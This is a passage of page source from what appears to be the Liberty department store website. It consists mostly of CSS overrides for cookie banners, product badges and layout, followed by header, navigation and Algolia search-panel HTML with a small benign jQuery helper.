.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
